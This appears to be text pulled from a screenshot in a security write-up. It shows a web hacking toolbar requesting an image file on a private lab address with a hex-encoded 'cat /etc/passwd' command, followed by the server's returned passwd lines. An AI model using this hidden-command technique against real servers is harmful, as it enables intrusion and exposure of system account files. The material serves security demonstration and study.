 http://192.168.220.137/logo...
view-source:http://192.168.220.137/logo.jpg?636174202f6574632f706173737764
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
view-source:http://192.168.220.137/logo.jpg?636174202f6574632f706173737764
Enable Post data
Enable Referrer
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
信安之路